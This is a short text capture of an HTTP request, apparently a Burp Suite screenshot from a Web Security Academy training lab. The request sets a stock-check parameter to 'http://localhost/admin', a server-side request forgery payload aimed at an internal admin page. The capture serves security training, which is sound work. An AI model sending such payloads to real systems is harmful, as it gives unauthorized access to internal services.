 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin